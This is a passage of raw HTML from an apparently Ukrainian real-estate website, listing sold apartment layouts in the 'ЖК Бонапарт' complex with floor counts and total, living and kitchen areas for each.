                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116710' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116710">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/fd60cb40a057f8e505d38a06b78472e3.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">45.12м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">19.6м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">16.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116709' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116709">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/f09363c3fe3914576a8358d67c919244.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.67м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.1м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">7.8м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116708' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116708">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/85cf3348b480b49dd3362a4294e6b24a.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.09м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">15.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.7м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116707' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116707">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/7976eb9de67ccdcd3c46d2eead7e256a.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">33.08м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">14.2м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9.8м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116706' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116706">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/ecf1b266f89ea90cef94c67ce3ac363b.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">32.73м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">17.6м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116705' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116705">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/f8d83a2f1b7b0867d73872e884a9f404.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">31.64м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">12.8м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">9.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116704' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116704">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/4b771778caa3229fa4223c2d8fc679ac.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">31.62м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">13.9м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">10.3м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116703' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116703">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/f03808eb164ee8ee49aef62514fb97f7.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">25.05м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">16.3м<sup>2</sup></div>
                                    </div>
                                                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116702' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116702">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/f3973aca72ac405e32cf3d166bf0a1bc.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10, 11</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">101.75м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">55.6м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">16.6м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116701' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="building-view__top">
                                    <span class="building-view__title building-view__title--plan">Дом 1</span>
                                                                    </div>

                                <a class="building-view__img building-view__img--centered js-plan1"
                                   href="//vn.com.ua/complex/zhk-bonaparte/layout/116701">
                                    <img class="lozad" data-lozad="//vn.com.ua/Media/images/complex_apartment/medium/bbabe4ca85783c4ba248de6d5a16f3a9.jpg" src="[data-uri]" alt="">
                                    <div class="building-view__sold-out">Продано</div>
                                </a>

                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Этажность:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">10</div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Общая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">65.16м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Жилая площадь:                                            <span>&nbsp;</span></div>
                                        <div class="_ml-auto">35.7м<sup>2</sup></div>
                                    </div>
                                                                                                    <div class="building-view__info _flex _items-baseline">
                                        <div class="media-item__title">Кухня:<span>&nbsp;</span>
                                        </div>
                                        <div class="_ml-auto">14.5м<sup>2</sup></div>
                                    </div>
                                                                                                <div class="building-card__remove-from-favorites">
                                    <div class="confirm confirm--building-card building-card__confirm">
                                        <div class="confirm__heading">
                                            <div class="confirm__title">Удалить из избранного?</div>
                                        </div>
                                        <div class="confirm__content">
                                            <div class="nice-group nice-group--def">
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="remove">
                                    <span class="button__content">
                                        <span class="button__text">Да, удалить</span>
                                    </span>
                                                    </button>
                                                </div>
                                                <div class="nice-group__item">
                                                    <button class="button button--link " type="button"
                                                            data-confirm-action="cancel">
                                    <span class="button__content">
                                        <span class="button__text">Отмена</span>
                                    </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="gcell _flex _flex _flex-column  building-view__layout"
                                 data-layout-filter-item='{"home": "1", "komnaty": "2komnatnye", "totalMetering": 102, "kitchenMetering": 3}'
                                 id="plan1"
                                 data-favorites-card>
                                <div class="building-card__buttons-group">
                                    <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                                            type='button'
                                            data-favorites
                                            data-favorites-type="card"
                                            data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                                            data-complex-id='116700' ,
                                            data-ajax-type="projects"
                                        onclick="gtag('event', 'В избранное', {'event_category': 'favorites', 'event_action': 'add_favorites'});" >
                                        <span class="button__content">
                                            <i class="svgi svgi--heart button__svgi button__svgi--left">
                                                <svg viewBox="0 0 24 24" width="24" height="24">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                </svg>
                                            </i>
